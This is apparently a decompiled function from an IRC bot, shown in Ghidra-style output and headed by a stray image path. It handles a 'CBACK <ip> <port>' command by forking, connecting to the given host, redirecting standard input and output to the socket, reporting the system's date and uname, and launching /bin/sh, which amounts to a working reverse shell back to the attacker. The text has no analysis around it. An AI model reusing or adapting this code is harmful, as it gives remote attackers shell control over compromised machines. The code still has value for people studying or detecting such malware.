 iVar3 = mfork(param_2);
if (iVar3 != 0) {
return;
}
if (param_3 < 2) {
Send(param_1,"NOTICE %s :CBACK <ip> <port>\n",param_2);
/* WARNING: Subroutine does not return */
exit(1);
}
local_20 = CONCAT22(local_20._2_2_,2);
iVar3 = atoi(*(char **)(param_4 + 8));
uVar1 = htons((uint16_t)iVar3);
local_20 = local_20 & 0xffff | (uint)uVar1 << 0x10;
local_1c = inet_addr(*(char **)(param_4 + 4));
iVar3 = connect(local_10,(sockaddr *)&local_20,0x10);
if (iVar3 != 0) {
/* WARNING: Subroutine does not return */
_exit(0);
}
Send(param_1,"NOTICE %s :Connected.\n",param_2);
daemon(1,0);
dup2(local_10,0);
dup2(local_10,1);
__format = (char *)dup2(local_10,2);
printf(__format);
system("echo [-] logged at `date`");
system("echo [-] `uname -a || cat /proc/version`");
_Var2 = getuid();
if (_Var2 == 0) {
puts((char *)0x0);
}
execve("/bin/sh",&local_2c,local_4c);
/* WARNING: Subroutine does not return */
exit(0);
}